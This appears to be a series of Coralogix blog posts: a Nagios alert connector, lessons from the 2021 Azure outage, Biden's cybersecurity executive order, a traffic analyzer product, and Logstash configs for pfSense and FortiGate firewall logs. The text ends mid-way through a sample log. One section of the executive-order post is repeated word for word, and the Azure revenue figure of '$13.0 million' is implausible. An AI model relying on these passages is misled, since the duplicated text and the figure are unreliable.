
Much like in human communication, you can ask me every once in a while “Is anything wrong?”
or we can agree that when something is wrong, I will tell you “Something is wrong.”

Like everything in life and tech, each has its merits and caveats.
This is where this solution comes into play.

Building The Coralogix-Nagios Connector

Using this tool, you will be able to use your Nagios infrastructure to query Coralogix alerts with zero special configuration and very low system costs.

This way your Ops teams can continue looking at the same monitoring dashboards they were using prior to adopting Coralogix.


Think of it as a web-server listening to all alert webhooks coming from Coralogix. It then creates and updates an object on S3 to contain the status of each alert and the last time of update.

When Nagios requests information on a specific alert, it gets all the information it would receive from a regular hook update along with the last time of the update. This helps Nagios to be aware of the differences in time which may occur due to longer pull intervals from the Nagios configuration.

This is a basic drawing to explain the manner in which the solution will work.

Usage

The code for this solution can be found here: https://github.com/coralogix/coralogix-nagios-connector

The repository contains an elaborate manual on how to set up your own instance along with the explanations and copy-paste sections for all related commands.

Summary

In a world full of people and companies working on revolutionary new ideas, we have set out on a journey to help modern engineering teams overcome the challenges of exponential data growth in large-scale systems.

This solution is highly available and can be scaled up or down as needed, but that is not even the best attribute here!

The approach ticks off all the boxes per our customer’s requirements:

  1. There is no exposure from the customer’s network. 
  2. The integration efforts are minimal and a test is added on Nagios, as with every other test.
  3. There are no changes on the operational side for either Nagios or Coralogix users.

What We Learned About Enterprise Cloud Services From the 2021 Azure Outage

AWS, GCP and Azure cloud services are invaluable to their enterprise customers. When providers like Microsoft are hit with DNS issues or other errors that lead to downtime, it has huge ramifications for their users. The recent Azure cloud services outage was a good example of that.

In this post, we’ll look at that outage and examine what it can teach us about enterprise cloud services and how we can reduce risk for our own applications. 

The risks of single-supplier reliance and vendor lock-in

Cloud services have gone from cutting-edge to a workplace essential in less than two decades, and the providers of those cloud services have become vital to business continuity.

Microsoft, Amazon, and Google are known as the Big 3 when it comes to cloud services. They’re no longer seen as optional, rather they’re the tools that make modern enterprise possible. Whether it’s simply external storage or an entire IaaS, if removed the damage to business-grade cloud service users is catastrophic.

Reliance on a single cloud provider has left many businesses vulnerable. Any disruption or downtime to a Big 3 cloud services provider can be a major event from which an organization doesn’t recover. Vendor lock-in is compromising data security for many companies.

It’s not difficult to see why many enterprises, both SMEs and blue-chip, are turning to 3rd party platforms to free themselves from the risks of Big 3 reliance and vendor lock-in.

What is the most reliable cloud service vendor?

While the capabilities enabled by cloud computing have revolutionized what is possible for businesses in the 21st century, it’s not a stretch to say that we’ve now reached a point of reliance on them. Nothing is too big to fail. No matter which of the Big 3 hosts your business-critical functions, a contingency plan for their failure should always be based on when rather than if.

The ‘Big 3’ cloud providers (Microsoft with Azure, Amazon with AWS, and Google’s GCP) each support so many businesses that any service disruption causes economic ripples that are felt at a global level. None of them is immune to disruption or outages.

Many business leaders see this risk. The issue they face isn’t deciding whether or not to mitigate it, but finding an alternative to the functions and hosted services their business cannot operate without.

Once they find a trusted 3rd party platform that can fulfill these capabilities (or, in many cases, exceed them) the decision to reinvest becomes an easy one to make. If reliability is your key concern, a 3rd party platform built across the entire public cloud ecosystem (bypassing reliance on any single service) is the only logical choice.

Creating resilience-focused infrastructure with a hybrid cloud solution

Hybrid cloud infrastructures are one solution to vendor lock-in that vastly increases the resilience of your infrastructure. 

By segmenting your infrastructure and keeping core business-critical functions in a private cloud environment you reduce vulnerability when one of the Big 3 public cloud providers experiences an outage. 

Azure, AWS, and GCP each offer highly valuable services to give your organization a competitive edge. With a 3rd party hybrid solution, these public cloud functions can be employed without leaving your entire infrastructure at risk during provider-wide downtime. 

When the cloud fails – the 2021 Azure outages

This has been demonstrated in 2021 by a string of service-wide Azure outages. The largest of these was on April 1st, 2021. A surge in DNS requests triggered a previously unknown code defect in Microsoft’s internal DNS service. Services like Azure Portal, Azure Services, Dynamics 365, and even Xbox Live were inaccessible for nearly an hour.

Whilst even the technically illiterate know the name Microsoft, Azure is a name many unfamiliar with IT and the cloud may not even be aware of. The only reason the Azure outage reached the attention of non-IT-focused media was the impact on common consumer services like Microsoft Office, Xbox live services, Outlook, and OneDrive. An hour without these Microsoft home-user mainstays was frustrating for users and damaging for the Microsoft brand, but hardly a cause for alarm.

For Microsoft’s business customers, however, an hour without Azure-backed functionality had a massive impact. It may not seem like a long time, but for many high data volume Azure business and enterprise customers, an hour of no-service is a huge disruption to business continuity.

Businesses affected were suddenly all too aware of just how vulnerable relying on Azure services and functions alone had made them. An error in DNS code at Microsoft HQ had left their sites and services inaccessible to both frustrated customers and the staff trying to control an uncontrollable situation.

Understanding the impact of the Azure outage

Understanding the impact of the Azure Outages requires having a perspective of how many businesses rely on Azure enterprise and business cloud services. According to Microsoft’s website, 95% of Fortune 500 companies ‘trust their business on Azure’

There are currently over 280,000 companies registered as using Microsoft Azure directly. That’s before taking into account the companies that indirectly rely on Azure through other Microsoft services such as Dynamics 365 and OneDrive. Azure represents over 18% of the cloud infrastructure and services market, bringing Microsoft $13.0 million in revenue during 2021 Q1. 

Suffice to say, Microsoft’s Azure services have significant market penetration across the board. Azure business and enterprise customers rely on the platform for an incredibly wide range of products, services, and solutions. Every one of serves a business-critical function. 

During the Azure outage over a quarter of a million businesses were cut off from these functions. When the most common Azure services include the security of business-critical data, storage of vital workflow and process documentation, and IT systems observability, it’s easy to see why the Azure outage has hundreds of businesses considering 3rd party cloud platforms

It’s not only Azure

Whilst Azure is the most recent of the Big 3 to experience a highly impactful service outage, the solution isn’t as simple as migrating to AWS or GCP. Amazon and Google’s cloud offerings have been historically as prone to failure as Microsoft’s.

In November 2020 a large AWS outage rendered hundreds of websites and services offline. What caused the problem? A single Amazon service (Kinesis) responded badly to a capacity upgrade. The situation then avalanched out of control, leading many to reconsider their dependency on cloud providers. 

Almost exactly a year before this in November 2019, Google’s GCP services also experienced a major global services outage. Whilst GCP’s market reach isn’t as large as its competitors (GCP held 7% market share in 2020 compared to AWS 32% and Azures 19%), many business-critical tools such as Kubernetes were taken offline. More recently, in April 2021 many GCP-hosted Google services such as Google Docs and Drive were taken offline by a string of errors during a back-end database migration

The key takeaway here is that, regardless of vendor choice, any cloud-based services used by your business will experience vendor-induced downtime. As the common cyber-security idiom goes, it’s not if but when. 

Beating vendor lock-in with 3rd party platforms

Whilst there is no way to completely avoid the impact of an industry giant like Microsoft or Amazon experiencing an outage, you can protect your most vital business-critical functions by utilizing a cross-vendor 3rd party platform. 

One area many Azure customers felt the impact of the outage was the removal of system visibility. Many Azure business and enterprise-grade customers rely on some form of Azure-based monitoring or observability service.

During the April 2021 outage, vital system visibility products such as Azure Monitor and Azure API Management were rendered effectively useless. For many organizations using these services, their entire infrastructure went dark. During this time their valuable and business-critical data could have been breached and they’d have lacked the visibility to respond and act.

How Coralogix protects your systems from cloud provider outages

The same was true for AWS customers in November 2020, and GCP ones the year prior. This is why many businesses are opting for a third-party platform like Coralogix to remove the risk of single provider reliance compromising their system visibility and security.

Coralogix is a cross-vendor cloud observability platform. By using our robust platform that draws on functionality from all 3 major cloud providers, our platform users protect their systems and infrastructure from the vulnerabilities of vendor lock-in and service provider outage. 

As a third-party platform Coralogix covers (and improves upon) many key areas of cloud functionality. These include observability, monitoring, security, alerting, developer tools, log analytics, and many more. Coralogix customers have the security of knowing all of these business-critical functions are protected from the impact of the next Big-3 service outage. 

How Biden’s Executive Order on Improving Cybersecurity Will Impact Your Systems

President Joe Biden recently signed an executive order which made adhering to cybersecurity standards a legal requirement for federal departments and agencies.

The move was not a surprise. It comes after a string of high-profile cyber-attacks and data breaches in 2020 and 2021. The frequency and scale of these events exposed a clear culture of lax cybersecurity practices throughout both the public and private sectors.

President Biden’s order brings into law many principles which have long been espoused by cybersecurity advocacy groups, such as the National Institute of Standards and Technology (NIST)’s Five Functions. It is the latest legislation in a trend towards greater transparency and regulation of technology in the US.

The Executive Order on Improving the Nation’s Cybersecurity puts in place safeguards that have until now been lacking or non-existent. While regulations are only legally binding for public organizations (and their suppliers), many see it as a foreshadowing of further regulation and scrutiny of cybersecurity in the private sector.

Despite not being directly impacted, a memo was sent out from the White House to corporate leaders urging them to act as though regulations are legally binding. It’s clear that businesses must take notice of Biden’s drive to safeguard US national infrastructure against cyber threats.

What’s in the Executive Order on Improving the Nation’s Cyber Security

The order spans almost sections and covers a range of issues, but there are several which stand out as likely to become relevant to the private sector.

Chief of these is a requirement for IT and OT providers who supply government and public bodies to store and curate data in accordance with new regulations. They must also report any potential incidents and cooperate with any government operation to combat a cyber threat.

The order also implies future changes for secure software development, with the private sector encouraged to develop standards and display labels confirming their products’ security and adherence to regulatory standards. Some also theorize that government-only mandates for two-factor authentication, encryption, and cloud security, could include private organizations soon.

The key takeaway for businesses is that, whether it’s next year or a decade from now, it’s likely they’ll be required by law to maintain secure systems. If your security, logging, or systems observability are lacking, Biden’s executive order could be your last warning to get them up-to-scratch before regulations become legally binding.

How does this affect my systems?

Many enterprises are acting as though the executive order is legally binding. This is in no small part due to the White House’s memo urging businesses to do so. A common view is that it won’t be long before regulations outlined in the EO are expanded beyond government.

For suppliers to the government, any laws passed following Biden’s order immediately apply. This even extends to IT/OT providers whose own customers include the government as their customers. In short, if any part of your system(s) handles government data, you’ll be legally required to secure them according to the regulatory standards.

Data logging and storage regulations

Logging and storage is a key EO focal point. Compliant businesses will have system logs properly collected, maintained, and ready for access should they be required as part of an intelligence or security investigation.

This move is to enhance federal abilities to investigate and remediate threats, and covers both internal network logs and logging data from 3rd party connections. Logs will have to, by law, be available immediately on request. Fortunately, many end-to-end logging platforms make compliance both intuitive and cost-effective.

System visibility requirements

Under the EO, businesses will be required to share system logs and monitoring data when requested. While there aren’t currently legal mandates outlining which data this includes, a thorough and holistic view of your systems will be required during any investigation.

With the order itself stating that “recommendations on requirements for logging events and retaining other relevant data” are soon to come, and shall include “the types of logs to be maintained, the time periods to retain the logs and other relevant data, the time periods for agencies to enable recommended logging and security requirements, and how to protect logs”, it’s clear that future cybersecurity legislation won’t be vague. Compliance requirements, wherever they’re applied, will be specific.

In the near future, businesses found to have critical system visibility blind spots could face significant legal ramifications. Especially if said blind spots become an exploited vulnerability in a national cybercrime or cybersecurity incident.

The legal onus will soon be on businesses to ensure their systems don’t contain invisible back doors into the wider national infrastructure. Your observability platform must provide full system visibility.

Secure services

The EO also included suggestions for software and service providers to create a framework for advertising security compliance as a marketable selling point.

While this mainly serves to create a competitive drive to develop secure software, it’s also to encourage businesses to be scrupulous about 3rd parties and software platforms they engage.

In the not-too-distant future, businesses utilizing non-compliant or insecure software or services will likely face legal consequences. Again, the ramifications will be greater should these insecure components be found to have enabled a successful cyberattack. Moving forward, businesses need to show 3rd party services and software they deploy unprecedented levels of scrutiny. 

Security should always be the primary concern. While this should have been the case anyway, the legal framework set out by Biden’s executive order means that investing in only the most secure 3rd party tools and platforms could soon be a compliance requirement. How does this affect my systems?

Many enterprises are acting as though the executive order is legally binding. This is in no small part due to the White House’s memo urging businesses to do so. A common view is that it won’t be long before regulations outlined in the EO are expanded beyond government.

For suppliers to the government, any laws passed following Biden’s order immediately apply. This even extends to IT/OT providers whose own customers include the government as their customers. In short, if any part of your system(s) handles government data, you’ll be legally required to secure them according to the regulatory standards.

Data logging and storage regulations

Logging and storage is a key EO focal point. Compliant businesses will have system logs properly collected, maintained, and ready for access should they be required as part of an intelligence or security investigation.

This move is to enhance federal abilities to investigate and remediate threats, and covers both internal network logs and logging data from 3rd party connections. Logs will have to, by law, be available immediately on request. Fortunately, many end-to-end logging platforms make compliance both intuitive and cost-effective.

System visibility requirements

Under the EO, businesses will be required to share system logs and monitoring data when requested. While there aren’t currently legal mandates outlining which data this includes, a thorough and holistic view of your systems will be required during any investigation.

With the order itself stating that “recommendations on requirements for logging events and retaining other relevant data” are soon to come, and shall include “the types of logs to be maintained, the time periods to retain the logs and other relevant data, the time periods for agencies to enable recommended logging and security requirements, and how to protect logs”, it’s clear that future cybersecurity legislation won’t be vague. Compliance requirements, wherever they’re applied, will be specific.

In the near future, businesses found to have critical system visibility blind spots could face significant legal ramifications. Especially if said blind spots become an exploited vulnerability in a national cybercrime or cybersecurity incident.

The legal onus will soon be on businesses to ensure their systems don’t contain invisible back doors into the wider national infrastructure. Your observability platform must provide full system visibility.

Secure services

The EO also included suggestions for software and service providers to create a framework for advertising security compliance as a marketable selling point.

While this mainly serves to create a competitive drive to develop secure software, it’s also to encourage businesses to be scrupulous about 3rd parties and software platforms they engage.

In the not-too-distant future, businesses utilizing non-compliant or insecure software or services will likely face legal consequences. Again, the ramifications will be greater should these insecure components be found to have enabled a successful cyberattack. Moving forward, businesses need to show 3rd party services and software they deploy unprecedented levels of scrutiny. 

Security should always be the primary concern. While this should have been the case anyway, the legal framework set out by Biden’s executive order means that investing in only the most secure 3rd party tools and platforms could soon be a compliance requirement.

Why now?

The executive order didn’t come out of the blue. In the last couple of years, there have been several high-profile, incredibly damaging cyberattacks on government IT suppliers and critical national infrastructure.

Colonial Pipeline Ransomware Attack

The executive order was undoubtedly prompted by the Colonial Pipeline ransomware attack. On May 7th, 2021, ransomware created by hacker group DarkSide compromised critical systems operated by the Colonial Pipeline Company. The following events led to Colonial Pipeline paying $4.4million in ransom, and the subsequent pipeline shutdown and slow operation period caused an emergency fuel shortage declaration in 17 states.

SolarWinds Supply Chain Attack

The Colonial Pipeline ransomware attack was the just latest high-impact cybercrime event with a national impact. In December 2020 SolarWinds, an IT supplier with government customers across multiple executive branches and military/intelligence services compromised their own system security with an exploitable update.

This ‘supply chain attack’ deployed trojans into SolarWinds customers’ systems through the update. The subsequent vulnerabilities opened a backdoor entrance into many highly classified government databases, including Treasury email traffic.

Why is it necessary?

While the damage of the Colonial Pipeline incident can be measured in dollars, the extent of the SolarWinds compromise has not yet been quantified. Some analysts believe the responsible groups could have been spying on classified communications for months. SolarWinds also had significant private sector customers including Fortune500 companies and universities, many of which could have been breached and still be unaware.

Again, these incidents are the latest in several decades marked by increasingly severe cyberattacks. Unless action is taken, instances of cybercrime that threaten national security will become not only more commonplace but more damaging.

Cybersecurity: An unprecedented national concern

Cybercrime is a unique threat. A single actor could potentially cause trillions of dollars in damages (assuming their goal is financial and not something more sinister). What’s more, the list of possible motivations for cybercriminals is far wider.

Whereas a state or non-state actor threatening US interests with a physical attack is usually politically or financially motivated (thus easier to predict), there have been many instances of ‘troll hackers’ targeting organizations for no reason other than to cause chaos.

When you factor this in with the constantly evolving global technical ecosystem, lack of regulation looks increasingly reckless. The threat of domestic terrorism is seen as real enough to warrant tight regulation of air travel (for example). Biden’s executive order is a necessary step towards cybercrime being treated as the equally valid threat it is.

Cybersecurity: A necessary investment long before Biden’s EO

Biden’s EO has shaken up how both the government and private sector are approaching cybersecurity. However, as the executive order itself and the events that preceded it prove, it’s a conversation that should have been happening much sooner.

The key takeaway for businesses from the executive order should be that none of the stipulations and requirements are new. There is no guidance in the EO which cybersecurity advocacy groups haven’t been espousing for decades.

Security, visibility, logging, and data storage/maintenance should be core focuses for your businesses’ IT teams already. The security of your systems and IT infrastructure should be paramount, before any attempts to optimize their effectiveness as a productivity and revenue boost.

Fortunately, compliance with any regulations the EO leads to doesn’t have to be a challenge. 3rd party platforms such as Coralogix offer a complete, end-to-end observability and logging solution which keeps your systems both visible and secure.

What’s more, the optimized costs and enhanced functionality over other platforms mean compliance with Biden’s EO needn’t be a return-free investment.


What is the Coralogix Security Traffic Analyzer (STA), and Why Do I Need It?

The wide-spread adoption of cloud infrastructure has proven to be highly beneficial, but has also introduced new challenges and added costs – especially when it comes to security.

As organizations migrate to the cloud, they relinquish access to their servers and all information that flows between them and the outside world. This data is fundamental to both security and observability.

Cloud vendors such as AWS are attempting to compensate for this undesirable side effect by creating a selection of services which grant the user access to different parts of the metadata. Unfortunately, the  disparate nature of these services only creates another problem. How do you bring it all together?

The Coralogix Cloud Security solution enables organizations to quickly centralize and improve their security posture, detect threats, and continuously analyze digital forensics without the complexity, long implementation cycles, and high costs of other solutions.

The Security Traffic Analyzer Can Show You Your Metadata

Using the Coralogix Security Traffic Analyzer (STA), you gain access to the tools that you need to analyze, monitor and alert on your data, on demand.

Here’s a list of data types that are available for AWS users:

[table id=43 /]

Well… That doesn’t look very promising, right? This is exactly the reason why we developed the Security Traffic Analyzer (STA).

What can the Security Traffic Analyzer do for you?

Simple Installation

When you install the STA, you get an AWS instance and several other related resources.

Mirror Your Existing VPC Traffic

You can mirror your server traffic to the STA (by using VPC traffic mirroring). The STA will automatically capture, analyze and optionally store the traffic for you while creating meaningful logs in your Coralogix account. You can also create valuable dashboards and alerts. To make it even easier, we created the VPC Traffic Mirroring Configuration Automation handler which automatically updates your mirroring configuration based on instance tags and tag values in your AWS account. This allows you to declaratively define your VPC traffic mirroring configuration.

Machine Learning-Powered Analysis

The STA employs ML-powered algorithms which alert you to potential threats with the complete ability to tune, disable and easily create any type of new alerts.

Automatically Enrich Your Logs

The STA automatically enriches the data passing through it such as domain names, certificate names, and much more by using data from several other data sources. This allows you to create more meaningful alerts and reduce false-positives while not increasing false-negatives.

What are the primary benefits of the Coralogix STA?

Ingest Traffic From Any Source

Connect any source of information to complete your security observability, including Audit logs, Cloudtrail, GuardDuty or any other source. Monitor your security data in one of 100+ pre-built dashboards or easily build your own using our variety of visualization tools and APIs.

Customizable Alerts & Visualizations

The Coralogix Cloud Security solution comes with a predefined set of alerts, dashboards and Suricata rules. Unlike many other solutions on the market today, you maintain the ability to change any or all of them to tailor them to your organization’s needs.

One of the most painful issues that usually deters people from using an IDS solution is that they are notorious for their high false-positive rate, but Coralogix makes it unbelievably easy to solve these kinds of issues. Dynamic ML-powered  alerts, dashboards, and Suricata rules are just a matter of 2-3 clicks and you’re done.

Automated Incident Response

Although Coralogix focuses on detection rather than prevention, it is still possible to achieve both detection and better prevention by integrating Coralogix with any orchestration platform such as Cortex XSOAR and others. 

Optimized Storage Costs

Security logs need to be correlated with packet data in order to provide needed context to perform deep enough investigations. Setting up, processing, and storing packet data can be laborious and cost-prohibitive.

With the Coralogix Optimizer, you can reduce up to 70% of storage costs without sacrificing full security coverage and real-time monitoring. This new model enables you to get all of the benefits of an ML-powered logging solution at only a third of the cost and with more real-time analysis and alerting capabilities than before.

How Does the Coralogix STA Compare to AWS Services?

Here’s a full comparison between the STA and all the other methods discussed in this article:

[table id=44 /]

(1) Will be added soon in upcoming versions

As you can see, the STA is already the most effective solution for gaining back control and access to your metadata. In the upcoming versions, we’ll also improve the level of network visibility by further enriching the data collected, allowing you to make even more fine-grained alerting rules.

The Value of Ingesting Firewall Logs

In this article, we are going to explore the process of ingesting and monitoring logs into your data lake, and the value of importing your firewall logs into Coralogix. To understand the value of the firewall logs, we must first understand what data is being exported. 

A typical layer 3 firewall will export the source IP address, destination IP address, ports, and the action for example allow or deny. A layer 7 firewall will add more metadata to the logs including application, user, location, and more. 

This data, when placed into an aggregator like Coralogix and visualized, allows greater visibility into the traffic traversing your network. This allows you to detect anomalies and potential problems. A great example of this is detecting malware or data exfiltration to unknown destinations (more on this later).

Configuring Logstash

The first and most critical part of extracting the value of firewall logs is ingesting the correct data. When exporting logs from firewalls, Logstash is one method of ingestion. Coralogix also provides an agent for other Syslog services. This article assumes that you already have Logstash deployed and working. First, we will cover how to set up a configuration for ingestion. 

The recommended way to export firewall logs for ingestion into Logstash is using Syslog. Inside your Logstash conf.d folder, we are going to create our ingestion configuration files. 

To start with we are going to enable Syslog with the following config:

01-syslog.conf

Note: We are using port 5140 rather than 514 for Syslog. This is because Logstash is run as a user, meaning it does not have the privileges to run on port 514.

# TCP Syslog Ingestion (Port 5140)

input {

  tcp {

    type => "syslog"

    port => 5140

  }

}

# UDP Syslog Ingestion (Port 5140)

input {

  udp {

    type => "syslog"

    port => 5140

  }

}

At this point, we need to apply a filter to configure what happens with the data passed via Syslog. You can find several pre-made filters for Logstash online as it’s a popular solution. The following example is a configuration that would be used with a PFsense firewall.

In this configuration, we are filtering Syslogs from two PFsense firewalls. The first is 10.10.10.1 & the second is 10.10.10.2. You will see that we match Syslog information and add fields that will be used to index the data in Coralogix. We will cover GROK filters in more detail in the next section. 

filter {

  if [type] == "syslog" {

    if [host] =~ /10.10.10.1/ {

      mutate {

        add_tag => ["pfsense-primary", "Ready"]

      }

    }

    if [host] =~ /10.10.10.2/ {

      mutate {

        add_tag => ["pfsense-backup", "Ready"]

      }

    }


    if "Ready" not in [tags] {

      mutate {

        add_tag => [ "syslog" ]

      }

    }

  }

}

filter {

  if [type] == "syslog" {

    mutate {

      remove_tag => "Ready"

    }

  }

}

filter {

  if "syslog" in [tags] {

    grok {

      match => { "message" => "%{SYSLOGTIMESTAMP:syslog_timestamp} %{SYSLOGHOST:syslog_hostname} %{DATA:syslog_program}(?:[%{POSINT:syslog_pid}])?: %{GREEDYDATA:syslog_message}" }

      add_field => [ "received_at", "%{@timestamp}" ]

      add_field => [ "received_from", "%{host}" ]

    }

    syslog_pri { }

    date {

      match => [ "syslog_timestamp", "MMM  d HH:mm:ss", "MMM  dd HH:mm:ss" ]

      locale => "en"

    }

    if !("_grokparsefailure" in [tags]) {

      mutate {

        replace => [ "@source_host", "%{syslog_hostname}" ]

        replace => [ "@message", "%{syslog_message}" ]

      }

    }

    mutate {

      remove_field => [ "syslog_hostname", "syslog_message", "syslog_timestamp" ]

    }

  }

}

Next, we create an output. The output defines where Logstash should export the ingested logs. In this case, we are shipping them to Coralogix.

100-output.conf

output {

    coralogix {

        config_params => {

            "PRIVATE_KEY" => "YOUR_PRIVATE_KEY"

            "APP_NAME" => "APP_NAME"

            "SUB_SYSTEM" => "SUB_NAME"

        }

        log_key_name => "message"

        timestamp_key_name => "@timestamp"

        is_json => true

    }

}

Configuring Your Firewall for Syslog

Each firewall interface has a slightly different way to configure log forwarding. However, they all follow a similar pattern. We are going to run through configuring log forwarding on a PFsense firewall as an example of what to expect. Log forwarding is extremely common and most firewall vendors will provide details for the configuration of log forwarding in their manuals. 

On a PFsense firewall, the first step is to get logged into the firewall management interface. PFsense has a web interface that is accessible on the LAN interface. Once logged in your screen should look like this:

pfsense web interface

To set up log forwarding select status and then system logs:

configure log forwarding firewall

On the system logs page go to “Settings”. On the “Settings” page scroll to the bottom and enable “Enable Remote Logging”:

remote logging firewall

Here we can configure how logs will be shipped to Logstash:

ship firewall logs to logstash

In the above configuration, we are shipping all logs to the server 192.168.128.5 on port 5140. This is the same as the configuration we deployed to our Logstash server. Once this has been enabled, save and your logs should start shipping to Logstash. 

You may need to configure what happens with firewall rules. For instance, do you wish to ship all firewall rule events or just block events? On a PFsense firewall these are configured on each rule as below ‘Log – Log packets that are handled by this rule’:

extra configuration options pfsense

Visualize Your Data in Kibana 

Now that we have data flowing from our firewall to Logstash and into Coralogix, it’s time to add some filters that enable us to transform data so that we can visualize and create patterns in Kibana. 

Our first step is to address log parsing and then we can create some Kibana patterns to visualize the data. Filters can be made with GROK, however, Coralogix has a log parsing feature which enables you to much more quickly and easily create filters to manipulate the data you ingest. 

Log Parsing

Firstly, let’s uncover what log parsing rules are. A log parsing rule enables Coralogix to take unstructured text and structure it. When we complete this conversion, we are then able to assign how the data is structured. For example, we can extract source IP addresses, destination IP addresses, the time, and the action. With this data we can then create dashboards like the below:

log parsing dashboard

The value of being able to process, parse, and restructure log data for firewalls is that you can design data structures that are completely customized to your requirements and business processes. Firewalls generate a large number of logs that contain a wealth of data. However, the sheer volume of data means that it’s impossible to manually review your logs. 

Using a platform like Coralogix enables security engineers to quickly visualize data and ascertain what is happening on their network. Also, it’s important to keep this data retained so that in the event of a security event, the security team has the data required to review what happened and remediate any concerns. 

Let’s quickly explore how easy it is to create a rule in Coralogix. Once inside Coralogix, click on Settings, and then Rules:

log parsing rules coralogix

You will be presented with the different rule types that can be designed:

logs parsing rules types

You will note it’s easy to select the right rule type for whatever manipulation you are looking to apply. A common rule is to replace an incoming log. You might want to match a pattern that then sets the severity of the log to critical or similar. If we take a look at the replace rule we can see just how easy it is to create.

We give the rule a name:

rule naming coralogix

We create a matching rule, to locate the logs we wish to manipulate:

rule matcher coralogix

Finally, we design what is going to be manipulated:

extract and manipulate firewall logs

You can see just how easy Coralogix makes it to extract and manipulate your firewalls logs. This enables you to create a robust data visualization and security alerting solution using the Coralogix platform. 

It’s worth noting GROK patterns are also used in Logstash before the data hits Coralogix. Coralogix has a tutorial that runs through GROK patterns in more detail. It makes sense to just forward all of your logs to Coralogix and create rules using the log parsing rules, it’s much faster and far easier to maintain. 

Creating Index Patterns In Kibana

Now that we have manipulated our data, we can start to visualize it in Kibana. An index pattern tells Kibana what Elasticsearch index to analyze. 

To create a pattern you will need to jump over to the Coralogix portal and load up Kibana. In there click on Index Patterns:

index patterns

An index pattern is created by typing the name of the index you wish to match, a wild card can be used to specify multiple indexes for querying. An example *:13168_newlogs* will catch any indices that contain 13168_newlogs. Click next once you have matched your pattern.

creating index pattern step 1

Finally, we need to configure where Kibana will identify the time stamp for filtering records. This can be useful if you want to use metadata created by the firewall:

create index pattern coralogix

Now you have the data all configured, you can start to visualize your firewall logs in Kibana. We would recommend checking out the Kibana Dashboarding tutorial to explore what is possible with Kibana.

Conclusion

In this article, we have explored the value of ingesting firewall logs, we have uncovered the large wealth of data these logs contain, and how they can be used to visualize what activities are taking place on our networks.

Building on what we have explored in this article it should be clear that the more logs you consume and correlate the greater the visibility. This can assist in identifying security breaches, incorrectly configured applications, bad user behavior, and badly configured networks – to name just a few of the benefits. 

Coralogix’s tooling, like log parsing, enables you to ingest logs and transform them into meaningful data simply. Now you are armed with the knowledge, start ingesting your firewall logs! You will be amazed by just how much you learn about your network!

Using Coralogix to Gain Insights From Your FortiGate Logs

FortiGate, a next-generation firewall from IT Cyber Security leaders Fortinet, provides the ultimate threat protection for businesses of all sizes. FortiGate helps you understand what is happening on your network, and informs you about certain network activities, such as the detection of a virus, a visit to an invalid website, an intrusion, a failed login attempt, and myriad others.

This post will show you how Coralogix can provide analytics and insights for your FortiGate logs.

FortiGate Logs

FortiGate log events types are various and are divided into types (Traffic Logs, Event Logs, Security Logs, etc…) and subtypes per each type, you can view full documentation here. You may notice that the FortiGate logs are structured in a Syslog format, with multiple key/value pairs forming textual logs.

First, you will need to parse the data into a JSON log format to enjoy the full extent of the Coralogix capabilities and features and eventually, using Coralogix alerts and dashboards, instantly diagnose problems, spot potential security threats, and get a real-time notification on any event that you might want to observe. Ultimately, this offers a better monitoring experience and more capabilities from your data with minimum effort.

There are two ways to parse the FortiGate logs, either it is done on the integration side or at the 3rd party logging solution you are using if it allows a parsing engine. If you are using Coralogix as your logging solution you can use our advanced parsing engine to create series of rules within the same parsing group to eventually form a JSON object from the key/value pairs text logs. Let us review both options.

Via Logstash

In your logstash.conf add the following KV filter:

    filter {
      kv {
        trim_value => """
        value_split => "="
        allow_duplicate_values => false
      }
    }

Note that the arguments “value_split” and  “allow_duplicate_values” are not mandatory and by default, they are set with the values I am presenting here, I only added them for reference.

Sample log
date=2019-05-10 time=11:37:47 logid="0000000013" type="traffic" subtype="forward" level="notice" vd="vdom1" eventtime=1557513467369913239 srcip=10.1.100.11 srcport=58012 srcintf="port12" srcintfrole="undefined" dstip=23.59.154.35 dstport=80 dstintf="port11" dstintfrole="undefined" srcuuid="ae28f494-5735-51e9-f247-d1d2ce663f4b" dstuuid="ae28f494-5735-51e9-f247-d1d2ce663f4b" poluuid="ccb269e0-5735-51e9-a218-a397dd08b7eb" sessionid=105048 proto=6 action="close" policyid=1 policytype="policy" service="HTTP" dstcountry="Canada" srccountry="Reserved" trandisp="snat" transip=172.16.200.2 transport=58012 appid=34050 app="HTTP.BROWSER_Firefox" appcat="Web.Client" apprisk="elevated" applist="g-default" duration=116 sentbyte=1188 rcvdbyte=1224 sentpkt=17 rcvdpkt=16 utmaction="allow" countapp=1 osname="Ubuntu" mastersrcmac="a2:e9:00:ec:40:01" srcmac="a2:e9:00:ec:40:01" srcserver=0 utmref=65500-742
Output
{
	"date": "2019-05-10",
	"time": "11:37:47",
	"logid": "0000000013",
	"type": "traffic",
	"subtype": "forward",
	"level": "notice",
	"vd": "vdom1",
	"eventtime": "1557513467369913239",
	"srcip": "10.1.100.11",
	"srcport": "58012",
	"srcintf": "port12",
	"srcintfrole": "undefined",
	"dstip": "23.59.154.35",
	"dstport": "80",
	"dstintf": "port11",
	"dstintfrole": "undefined",
